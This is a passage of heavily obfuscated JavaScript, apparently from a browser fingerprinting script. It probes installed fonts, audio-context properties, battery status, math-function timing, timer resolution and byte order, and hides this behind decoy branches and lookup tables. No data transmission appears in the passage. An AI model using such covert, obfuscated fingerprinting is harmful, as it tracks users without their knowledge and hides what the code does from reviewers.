_0x5b08a3[_0x259bda(0x21c)](_0x4e6b85,_0x977fa1);},'YHPHA':_0x5b08a3[_0x3c2f22(0x816)],'VJwEl':_0x5b08a3[_0x3c2f22(0x341)],'SXFMd':_0x5b08a3[_0x3c2f22(0x895)],'zBKCH':_0x5b08a3[_0x3c2f22(0x56e)],'LWSsN':function(_0x115a02,_0x1df672){const _0x424430=_0x3c2f22;return _0x5b08a3[_0x424430(0x66f)](_0x115a02,_0x1df672);},'EiwCs':_0x5b08a3[_0x3c2f22(0x4a3)],'WqHIF':function(_0x54ee41,_0x15736b){const _0x41133b=_0x3c2f22;return _0x5b08a3[_0x41133b(0x1e4)](_0x54ee41,_0x15736b);},'misGW':function(_0x569bfc,_0x1fc0bb){const _0x1849e7=_0x3c2f22;return _0x5b08a3[_0x1849e7(0x8d6)](_0x569bfc,_0x1fc0bb);},'lbJer':_0x5b08a3[_0x3c2f22(0x727)],'cwdrq':_0x5b08a3[_0x3c2f22(0x646)],'BTNVq':_0x5b08a3[_0x3c2f22(0x7f7)],'wARsz':function(_0x4c554b,_0x1d01a8,_0x2f1a99){const _0x6d7c92=_0x3c2f22;return _0x5b08a3[_0x6d7c92(0x5c2)](_0x4c554b,_0x1d01a8,_0x2f1a99);},'zvMMl':_0x5b08a3[_0x3c2f22(0x8c6)]};if(_0x5b08a3[_0x3c2f22(0x761)](_0x5b08a3[_0x3c2f22(0x427)],_0x5b08a3[_0x3c2f22(0x922)])){let _0x22017e=[_0x5b08a3[_0x3c2f22(0x3fc)],_0x5b08a3[_0x3c2f22(0x5fe)],_0x5b08a3[_0x3c2f22(0x1d6)]],_0x127d40=_0x5b08a3[_0x3c2f22(0x75a)][_0x3c2f22(0x264)](';');_0x127d40=_0x127d40[_0x3c2f22(0x545)](function(_0x359360,_0x115f36){const _0x30b8f6=_0x3c2f22;return _0x5b08a3[_0x30b8f6(0x4ca)](_0x5b08a3[_0x30b8f6(0x68b)],_0x5b08a3[_0x30b8f6(0x5a3)])?_0x5b08a3[_0x30b8f6(0x29e)](_0x127d40[_0x30b8f6(0x928)](_0x359360),_0x115f36):_0x507e00;});let _0xdb344=_0x5b08a3[_0x3c2f22(0x930)],_0x414d64=_0x5b08a3[_0x3c2f22(0x326)],_0x4fb7a5=document[_0x3c2f22(0x246)](_0x5b08a3[_0x3c2f22(0x6c5)])[0x0],_0x59d3b4=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x5c577f=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x1162db={},_0x3ed8fb={},_0x5c54d2=function(){const _0x1b5b36=_0x3c2f22;if(_0x8d08d5[_0x1b5b36(0x233)](_0x8d08d5[_0x1b5b36(0x8af)],_0x8d08d5[_0x1b5b36(0x8af)])){for(_0x2d104f=0;_0x18ad07<1000&&_0x2c781f<0.6;_0x3c3cbf++){let startItterationTime=_0xef6fc5.now();for(let d=0;d<4000;d++){_0x22fab8[_0x311698](3.14);}let endItterationTime=_0x487dfb.now();_0x383f85.push(_0x12a9fb.round(1000*(endItterationTime-startItterationTime)));_0x411263=endItterationTime-_0x205612;}let sortedResultArr=_0x278040.sort();_0x2b4751=sortedResultArr[_0x116e8d.floor(sortedResultArr.length/2)]/5;}else{let _0x300131=document[_0x1b5b36(0x725)](_0x8d08d5[_0x1b5b36(0x940)]);return _0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x33c)]=_0x8d08d5[_0x1b5b36(0x6ec)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3aa)]=_0x8d08d5[_0x1b5b36(0x7ac)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4f4)]=_0x414d64,_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x2be)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4aa)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x7c7)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x73b)]=_0x8d08d5[_0x1b5b36(0x7d4)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x40e)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x5d2)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x801)]=_0x8d08d5[_0x1b5b36(0x2ce)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3d9)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x37e)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x83a)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x306)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x6d1)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x215)]=_0xdb344,_0x300131;}},_0x32d2b6=function(_0x25112a,_0x2bc15c){const _0x442685=_0x3c2f22,_0xccea69={'ccYgq':function(_0x56a24a,_0x14e4c2){const _0x166c62=_0x46d9;return _0x8d08d5[_0x166c62(0x63a)](_0x56a24a,_0x14e4c2);},'pEfdv':_0x8d08d5[_0x442685(0x66e)],'LDRlJ':_0x8d08d5[_0x442685(0x335)],'AKsVm':_0x8d08d5[_0x442685(0x44e)],'KEMhd':_0x8d08d5[_0x442685(0x3d1)]};if(_0x8d08d5[_0x442685(0x20f)](_0x8d08d5[_0x442685(0x662)],_0x8d08d5[_0x442685(0x662)]))!!_0x1c461e[_0x442685(0x450)]?_0x5b5927[_0x442685(0x803)]=_0xccea69[_0x442685(0x4fd)](_0x4201e9,_0xccea69[_0x442685(0x2b3)])?_0xccea69[_0x442685(0x673)]:_0xccea69[_0x442685(0x533)]:_0x39e0bf[_0x442685(0x803)]=_0xccea69[_0x442685(0x4d9)];else{let _0x259052=_0x8d08d5[_0x442685(0x2f0)](_0x5c54d2);return _0x259052[_0x442685(0x26a)][_0x442685(0x95e)]=_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)]('\x27',_0x25112a),'\x27,'),_0x2bc15c),_0x259052;}},_0x5cfc64=function(){const _0x516c93=_0x3c2f22,_0x2638e1={'eqHxE':function(_0x42b523,_0x3a112c){const _0x391e88=_0x46d9;return _0x5b08a3[_0x391e88(0x3da)](_0x42b523,_0x3a112c);},'nOJbZ':function(_0x11d6ac,_0x5890b8){const _0x25f574=_0x46d9;return _0x5b08a3[_0x25f574(0x92f)](_0x11d6ac,_0x5890b8);},'kWlRI':_0x5b08a3[_0x516c93(0x8c6)]};if(_0x5b08a3[_0x516c93(0x654)](_0x5b08a3[_0x516c93(0x94a)],_0x5b08a3[_0x516c93(0x94a)])){let _0x399bb=[];for(let _0x16605a=0x0,_0x356be2=_0x22017e[_0x516c93(0x967)];_0x5b08a3[_0x516c93(0x4bf)](_0x16605a,_0x356be2);_0x16605a++){if(_0x5b08a3[_0x516c93(0x6ba)](_0x5b08a3[_0x516c93(0x892)],_0x5b08a3[_0x516c93(0x892)]))_0x347bed[_0x516c93(0x526)]=new _0x36b60f(_0x2638e1[_0x516c93(0x906)](_0x2638e1[_0x516c93(0x34b)](new _0x555d39(),0x1),_0x2638e1[_0x516c93(0x34b)](_0x4059b8[_0x516c93(0x526)],0x5265c00)));else{let _0x510066=_0x5b08a3[_0x516c93(0x832)](_0x5c54d2);_0x510066[_0x516c93(0x26a)][_0x516c93(0x95e)]=_0x22017e[_0x16605a],_0x59d3b4[_0x516c93(0x791)](_0x510066),_0x399bb[_0x516c93(0x20b)](_0x510066);}}return _0x399bb;}else _0xb36812[_0x516c93(0x4a9)](_0x2638e1[_0x516c93(0x4f5)],_0x2af167,_0x14adc6);},_0xf9e5e4=function(){const _0x367a74=_0x3c2f22,_0x5d13d4={};_0x5d13d4[_0x367a74(0x6d8)]=_0x8d08d5[_0x367a74(0x5ed)],_0x5d13d4[_0x367a74(0x3c6)]=_0x8d08d5[_0x367a74(0x5ad)];const _0x3108c1=_0x5d13d4;if(_0x8d08d5[_0x367a74(0x2b2)](_0x8d08d5[_0x367a74(0x6f9)],_0x8d08d5[_0x367a74(0x6f9)])){let _0x426f1d={};for(let _0x4895f0=0x0,_0x5a5b0c=_0x127d40[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x4895f0,_0x5a5b0c);_0x4895f0++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x3a0)],_0x8d08d5[_0x367a74(0x3a0)]))return 0;else{let _0x5b200c=[];for(let _0x33ac92=0x0,_0x3ece87=_0x22017e[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x33ac92,_0x3ece87);_0x33ac92++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x65e)],_0x8d08d5[_0x367a74(0x956)])){let _0x1915b8=_0x8d08d5[_0x367a74(0x823)](_0x32d2b6,_0x127d40[_0x4895f0],_0x22017e[_0x33ac92]);_0x5c577f[_0x367a74(0x791)](_0x1915b8),_0x5b200c[_0x367a74(0x20b)](_0x1915b8);}else _0x54e63d[_0x367a74(0x82c)]=_0x2ff192[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x6d8)]]=_0x6a4724[_0x367a74(0x919)](_0x38152f[_0x3108c1[_0x367a74(0x6d8)]]),_0x3ba45d[_0x367a74(0x616)]=_0x5a72ea[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x3c6)]]=_0x5b9048[_0x367a74(0x919)](_0x229844[_0x3108c1[_0x367a74(0x3c6)]]);}_0x426f1d[_0x127d40[_0x4895f0]]=_0x5b200c;}}return _0x426f1d;}else{const _0x20622f={};_0x20622f[_0x367a74(0x526)]=0x1,_0x361b4b[_0x367a74(0x8fa)](_0x8d08d5[_0x367a74(0x867)],!![],_0x20622f),_0x350b7b[_0x367a74(0x4a9)](_0x8d08d5[_0x367a74(0x6f1)],_0x2aef75);}},_0x5a84c3=function(_0x859441){const _0xe8ac8b=_0x3c2f22;if(_0x5b08a3[_0xe8ac8b(0x839)](_0x5b08a3[_0xe8ac8b(0x707)],_0x5b08a3[_0xe8ac8b(0x6b1)])){let _0x60f02b=![];for(let _0x5c03cc=0x0;_0x5b08a3[_0xe8ac8b(0x39e)](_0x5c03cc,_0x22017e[_0xe8ac8b(0x967)]);_0x5c03cc++){if(_0x5b08a3[_0xe8ac8b(0x981)](_0x5b08a3[_0xe8ac8b(0x503)],_0x5b08a3[_0xe8ac8b(0x46b)])){_0x60f02b=_0x5b08a3[_0xe8ac8b(0x8d6)](_0x859441[_0x5c03cc][_0xe8ac8b(0x500)],_0x1162db[_0x22017e[_0x5c03cc]])||_0x5b08a3[_0xe8ac8b(0x70b)](_0x859441[_0x5c03cc][_0xe8ac8b(0x855)],_0x3ed8fb[_0x22017e[_0x5c03cc]]);if(_0x60f02b){if(_0x5b08a3[_0xe8ac8b(0x61f)](_0x5b08a3[_0xe8ac8b(0x543)],_0x5b08a3[_0xe8ac8b(0x5c4)]))return _0x60f02b;else _0xa48bcf.sqrt(_0x5a2388.random()),_0x166b9d=new _0x1adb56()-_0x10405d,_0xd6a659++;}}else _0x4d728d[_0x4ea9ad]=_0xcf8cc7[_0x5c6dd5];}return _0x60f02b;}else return _0x287690;},_0x5d4dca=_0x5b08a3[_0x3c2f22(0x8b0)](_0x5cfc64);_0x4fb7a5[_0x3c2f22(0x791)](_0x59d3b4);for(let _0x266b03=0x0,_0x5ecf60=_0x22017e[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x266b03,_0x5ecf60);_0x266b03++){if(_0x5b08a3[_0x3c2f22(0x737)](_0x5b08a3[_0x3c2f22(0x2b4)],_0x5b08a3[_0x3c2f22(0x1d9)])){let _0x3d2bfe=_0x3972be[_0x19354b];try{_0x4e1a3f[_0x3c2f22(0x3bb)][_0x3d2bfe]=_0x1a4606[_0x3c2f22(0x919)](_0x58d4f9[_0x3d2bfe]);}catch(_0x15e6de){_0x327659[_0x3c2f22(0x4a9)](_0x8d08d5[_0x3c2f22(0x572)],_0x3d2bfe,_0x15e6de);}}else _0x1162db[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x500)],_0x3ed8fb[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x855)];}let _0x53ab06=_0x5b08a3[_0x3c2f22(0x71f)](_0xf9e5e4);_0x4fb7a5[_0x3c2f22(0x791)](_0x5c577f);let _0x42a08c=[];for(let _0x2c0177=0x0,_0x33237f=_0x127d40[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x2c0177,_0x33237f);_0x2c0177++){if(_0x5b08a3[_0x3c2f22(0x368)](_0x5b08a3[_0x3c2f22(0x977)],_0x5b08a3[_0x3c2f22(0x977)])){let _0xd88ebd=_0x2368b7[_0x18d535];try{_0x5f0dfe[_0x3c2f22(0x3bb)][_0xd88ebd]=_0x3a6b67[_0x3c2f22(0x919)](_0x5451f9[_0xd88ebd]);}catch(_0x308db0){_0x1f1fc4[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x60a)],_0xd88ebd,_0x308db0);}}else _0x5b08a3[_0x3c2f22(0x4a7)](_0x5a84c3,_0x53ab06[_0x127d40[_0x2c0177]])&&(_0x5b08a3[_0x3c2f22(0x942)](_0x5b08a3[_0x3c2f22(0x953)],_0x5b08a3[_0x3c2f22(0x7a8)])?_0x42a08c[_0x3c2f22(0x20b)](_0x127d40[_0x2c0177]):(_0xa6185d[_0x3c2f22(0x30f)]=_0x8d08d5[_0x3c2f22(0x2f0)](_0x2fa1cd),_0x58e79c=!![]));}return _0x4fb7a5[_0x3c2f22(0x71c)](_0x5c577f),_0x4fb7a5[_0x3c2f22(0x71c)](_0x59d3b4),_0x42a08c;}else{let _0x5b140c=_0x46b337[_0x54eeda];try{_0x259452[_0x3c2f22(0x3bb)][_0x5b140c]=_0x13b8eb[_0x3c2f22(0x919)](_0x146547[_0x5b140c]);}catch(_0x47e8e6){_0x197dcd[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x5cc)],_0x5b140c,_0x47e8e6);}}}function _0x139085(){const _0x365ff2=_0x5d24bd,_0x4e638e={};_0x4e638e[_0x365ff2(0x3ba)]=_0x5b08a3[_0x365ff2(0x5cc)];const _0x46eb37=_0x4e638e;if(_0x5b08a3[_0x365ff2(0x569)](_0x5b08a3[_0x365ff2(0x4a6)],_0x5b08a3[_0x365ff2(0x35d)]))throw _0x5b08a3[_0x365ff2(0x34f)](_0x475e56,_0x5b08a3[_0x365ff2(0x212)]);else{const _0x277565={};_0x277565[_0x365ff2(0x782)]={},_0x277565[_0x365ff2(0x406)]={},_0x277565[_0x365ff2(0x56b)]={};let _0x58e596=_0x277565;try{if(_0x5b08a3[_0x365ff2(0x761)](_0x5b08a3[_0x365ff2(0x3fd)],_0x5b08a3[_0x365ff2(0x3fd)]))_0x18933e[_0x365ff2(0x4a9)](_0x46eb37[_0x365ff2(0x3ba)],_0x20246c,_0x103ca6);else{let _0x80c35c=window[_0x365ff2(0x29f)]||window[_0x365ff2(0x787)];if(_0x5b08a3[_0x365ff2(0x850)](_0x5b08a3[_0x365ff2(0x491)],typeof _0x80c35c)){if(_0x5b08a3[_0x365ff2(0x90f)](_0x5b08a3[_0x365ff2(0x8c4)],_0x5b08a3[_0x365ff2(0x60b)]))return;else{let _0x2bf786=new _0x80c35c(),_0x4c20f8=_0x2bf786[_0x365ff2(0x76c)]();const _0x41177a={};_0x41177a[_0x365ff2(0x21f)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x844)]],_0x41177a[_0x365ff2(0x7ca)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x59b)]],_0x41177a[_0x365ff2(0x709)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x1d2)]],_0x58e596[_0x365ff2(0x782)]=_0x41177a;const _0x59f8fd={};_0x59f8fd[_0x365ff2(0x22d)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x8a6)]],_0x59f8fd[_0x365ff2(0x4ad)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x27a)]],_0x59f8fd[_0x365ff2(0x891)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x3bc)]],_0x59f8fd[_0x365ff2(0x5dc)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x4e9)]],_0x59f8fd[_0x365ff2(0x35b)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x871)]],_0x59f8fd[_0x365ff2(0x63c)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x406)]=_0x59f8fd;const _0x291ef1={};_0x291ef1[_0x365ff2(0x496)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x84c)]],_0x291ef1[_0x365ff2(0x5d7)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x965)]],_0x291ef1[_0x365ff2(0x83c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3cf)]],_0x291ef1[_0x365ff2(0x65f)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x21e)]],_0x291ef1[_0x365ff2(0x69a)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x87c)]],_0x291ef1[_0x365ff2(0x4ad)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x27a)]],_0x291ef1[_0x365ff2(0x891)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3bc)]],_0x291ef1[_0x365ff2(0x5dc)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x4e9)]],_0x291ef1[_0x365ff2(0x35b)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x871)]],_0x291ef1[_0x365ff2(0x63c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x56b)]=_0x291ef1;}}}}catch(_0x4c9706){}return _0x58e596;}}async function _0x4b1cda(){const _0x53b50e=_0x5d24bd;if(_0x5b08a3[_0x53b50e(0x737)](_0x5b08a3[_0x53b50e(0x66d)],_0x5b08a3[_0x53b50e(0x66d)])){if(!_0x5b08a3[_0x53b50e(0x93d)](_0x5b08a3[_0x53b50e(0x785)],navigator))return _0x5b08a3[_0x53b50e(0x461)](_0x5b08a3[_0x53b50e(0x92b)],_0x5b08a3[_0x53b50e(0x92b)])?null:null;let _0x58ec6f=await navigator[_0x53b50e(0x49b)]();const _0x128135={};return _0x128135[_0x53b50e(0x8fe)]=_0x58ec6f[_0x53b50e(0x8fe)],_0x128135[_0x53b50e(0x4a0)]=_0x58ec6f[_0x53b50e(0x4a0)],_0x128135[_0x53b50e(0x6ab)]=_0x58ec6f[_0x53b50e(0x6ab)],_0x128135[_0x53b50e(0x652)]=_0x58ec6f[_0x53b50e(0x652)],_0x128135;}else{const _0x38d149={};_0x38d149[_0x53b50e(0x526)]=-0x1,_0x5b08a3[_0x53b50e(0x678)](_0x41e080,_0x35a407,'',_0x5b08a3[_0x53b50e(0x1cf)](_0x1582dd,_0x38aad9,_0x38d149));}}function _0x9a8207(){const _0x599c37=_0x5d24bd,_0x4fa7b1={'YnoFb':function(_0x570012,_0x5092ed,_0x363121){const _0x4fa669=_0x46d9;return _0x5b08a3[_0x4fa669(0x25c)](_0x570012,_0x5092ed,_0x363121);}};if(_0x5b08a3[_0x599c37(0x765)](_0x5b08a3[_0x599c37(0x705)],_0x5b08a3[_0x599c37(0x650)]))_0x4fa7b1[_0x599c37(0x457)](_0x2a307b,_0x587a88,0x0);else try{if(_0x5b08a3[_0x599c37(0x687)](_0x5b08a3[_0x599c37(0x4d2)],_0x5b08a3[_0x599c37(0x3ff)]))_0x18a7d1[_0x599c37(0x3bb)][_0x4a4b29]=_0xcb936e[_0x599c37(0x919)](_0x46ccf0[_0x12067c]);else return{'lw':Math[_0x599c37(0x618)](0.49999999999999994),'hg':Math[_0x599c37(0x618)](Math[_0x599c37(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x599c37(0x4db)](new Uint16Array(new Uint8Array([0x1,0x2])[_0x599c37(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x249244){return _0x5b08a3[_0x599c37(0x700)](_0x5b08a3[_0x599c37(0x4d1)],_0x5b08a3[_0x599c37(0x4d1)])?_0x5b08a3[_0x599c37(0x87d)](_0x5b08a3[_0x599c37(0x2f6)],_0x249244):_0x1e4f90;}}function _0x21b2f9(){const _0x42182=_0x5d24bd,_0x32b9e9={'hqgZU':function(_0x171e9f,_0x525dca){const _0x2c8530=_0x46d9;return _0x5b08a3[_0x2c8530(0x914)](_0x171e9f,_0x525dca);},'ybLlT':function(_0x21ca57,_0x5b0c30){const _0xec1ac1=_0x46d9;return _0x5b08a3[_0xec1ac1(0x413)](_0x21ca57,_0x5b0c30);}};if(_0x5b08a3[_0x42182(0x6ba)](_0x5b08a3[_0x42182(0x772)],_0x5b08a3[_0x42182(0x772)]))_0x7d4ded[_0x49a2fb[_0x5cd5dc]]=_0x9aa86b[_0x468257][_0x42182(0x500)],_0x32a765[_0x2c5651[_0x190955]]=_0xc445fb[_0x2a1ef9][_0x42182(0x855)];else try{if(_0x5b08a3[_0x42182(0x737)](_0x5b08a3[_0x42182(0x237)],_0x5b08a3[_0x42182(0x237)])){if(_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof performance)||_0x5b08a3[_0x42182(0x4d4)](void 0x0,performance[_0x42182(0x28b)])||_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof JSON))return _0x5b08a3[_0x42182(0x702)];let _0x1dd05e=[],_0xeb09a8=[Math[_0x42182(0x55e)],Math[_0x42182(0x310)],Math[_0x42182(0x1d0)],Math[_0x42182(0x385)],Math[_0x42182(0x513)],Math[_0x42182(0x7ae)],Math[_0x42182(0x85d)],Math[_0x42182(0x618)],Math[_0x42182(0x81d)],isFinite,isNaN,parseFloat,parseInt,JSON[_0x42182(0x6df)]];for(let mathFuncIndex=0;mathFuncIndex<_0xeb09a8.length;mathFuncIndex++){let arr=[];let timeDelta=0;let startTime=performance.now();let indexItteration=0;let resultItem=0;if(void 0!==_0xeb09a8[mathFuncIndex]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=performance.now();for(let d=0;d<4000;d++){_0xeb09a8[mathFuncIndex](3.14);}let endItterationTime=performance.now();arr.push(Math.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[Math.floor(sortedResultArr.length/2)]/5;}_0x1dd05e.push(resultItem);}return _0x1dd05e;}else{var _0x1a4b98=_0x32b9e9[_0x42182(0x88b)](_0x5932c9,_0x56ae89),_0x5c757f=new _0x3b024c(_0x1a4b98[_0x42182(0x967)]);for(var _0x146cf8=0x0;_0x32b9e9[_0x42182(0x1ed)](_0x146cf8,_0x1a4b98[_0x42182(0x967)]);_0x146cf8++){_0x5c757f[_0x146cf8]=_0x1a4b98[_0x42182(0x67b)](_0x146cf8);}return _0x5c757f[_0x42182(0x64c)];}}catch(_0x3bba27){}}function _0x1aba83(){'use strict';const _0x58a3c3=_0x5d24bd,_0x3fdfd4={'oPqhJ':function(_0x25cc82,_0x176199){const _0x4c054d=_0x46d9;return _0x5b08a3[_0x4c054d(0x700)](_0x25cc82,_0x176199);},'wDHvD':_0x5b08a3[_0x58a3c3(0x491)],'XARIL':_0x5b08a3[_0x58a3c3(0x844)],'DhKVe':_0x5b08a3[_0x58a3c3(0x59b)],'rjfkZ':_0x5b08a3[_0x58a3c3(0x1d2)],'Acohm':_0x5b08a3[_0x58a3c3(0x946)],'DSUjl':_0x5b08a3[_0x58a3c3(0x8a6)],'vRFKT':_0x5b08a3[_0x58a3c3(0x27a)],'PoXDg':_0x5b08a3[_0x58a3c3(0x3bc)],'VoOUt':_0x5b08a3[_0x58a3c3(0x4e9)],'qcdlR':_0x5b08a3[_0x58a3c3(0x871)],'XrsnT':_0x5b08a3[_0x58a3c3(0x343)],'LKsPa':_0x5b08a3[_0x58a3c3(0x84c)],'kOptO':_0x5b08a3[_0x58a3c3(0x965)],'iHaiG':_0x5b08a3[_0x58a3c3(0x3cf)],'UnUHT':_0x5b08a3[_0x58a3c3(0x21e)],'hInJe':_0x5b08a3[_0x58a3c3(0x87c)]};if(_0x5b08a3[_0x58a3c3(0x2c2)](_0x5b08a3[_0x58a3c3(0x91f)],_0x5b08a3[_0x58a3c3(0x91f)])){let startAt=0;let diff=0;try{startAt=performance.now()/1000;diff=performance.now()/1000-startAt;for(let i=0;i<20;i++){diff=function(diff,elapse){try{if(diff<1e-8){return elapse;}if(diff<elapse){return _0x59de21(elapse-Math.floor(elapse/diff)*diff,diff);}else if(diff==elapse){return diff;}else{return _0x59de21(elapse,diff);}}catch(err){return 0;}}(diff,performance.now()/1000-startAt);}return Math.round(1/diff);}catch(err){return'error: '+err;}}else{const _0x5502b3={};_0x5502b3[_0x58a3c3(0x782)]={},_0x5502b3[_0x58a3c3(0x406)]={},_0x5502b3[_0x58a3c3(0x56b)]={};let _0x352b52=_0x5502b3;try{let _0x49359f=_0x395d4f[_0x58a3c3(0x29f)]||_0x61f2f8[_0x58a3c3(0x787)];if(_0x3fdfd4[_0x58a3c3(0x39d)](_0x3fdfd4[_0x58a3c3(0x2e2)],typeof _0x49359f)){let _0x5e9665=new _0x49359f(),_0x4d5e2d=_0x5e9665[_0x58a3c3(0x76c)]();const _0x46cd45={};_0x46cd45[_0x58a3c3(0x21f)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x281)]],_0x46cd45[_0x58a3c3(0x7ca)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x611)]],_0x46cd45[_0x58a3c3(0x709)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x736)]],_0x352b52[_0x58a3c3(0x782)]=_0x46cd45;const _0x1169b2={};_0x1169b2[_0x58a3c3(0x22d)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x421)]],_0x1169b2[_0x58a3c3(0x4ad)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x43f)]],_0x1169b2[_0x58a3c3(0x891)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x4df)]],_0x1169b2[_0x58a3c3(0x5dc)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x748)]],_0x1169b2[_0x58a3c3(0x35b)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x66c)]],_0x1169b2[_0x58a3c3(0x63c)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x406)]=_0x1169b2;const _0x28e6de={};_0x28e6de[_0x58a3c3(0x496)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x879)]],_0x28e6de[_0x58a3c3(0x5d7)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x2d1)]],_0x28e6de[_0x58a3c3(0x83c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4e1)]],_0x28e6de[_0x58a3c3(0x65f)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x379)]],_0x28e6de[_0x58a3c3(0x69a)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x6e8)]],_0x28e6de[_0x58a3c3(0x4ad)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x43f)]],_0x28e6de[_0x58a3c3(0x891)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4df)]],_0x28e6de[_0x58a3c3(0x5dc)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x748)]],_0x28e6de[_0x58a3c3(0x35b)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x66c)]],_0x28e6de[_0x58a3c3(0x63c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x56b)]=_0x28e6de;}}catch(_0x9af7cd){}return _0x352b52;}}function _0x59de21(_0xf19fe8,_0x203b4d){const _0x5e3c38=_0x5d24bd,_0x404b6e={'KWqtq':function(_0x5d3374,_0x401ac7){const _0xe7aa1=_0x46d9;return _0x5b08a3[_0xe7aa1(0x754)](_0x5d3374,_0x401ac7);},'xskfh':function(_0x2eb931,_0x521afe){const _0x102e03=_0x46d9;return _0x5b08a3[_0x102e03(0x413)](_0x2eb931,_0x521afe);},'UNasS':function(_0x3f900e,_0x1eaeda){const _0x255855=_0x46d9;return _0x5b08a3[_0x255855(0x347)](_0x3f900e,_0x1eaeda);},'vxuZY':function(_0x952f4a,_0x5a8a83,_0x18e673){const _0x31648b=_0x46d9;return 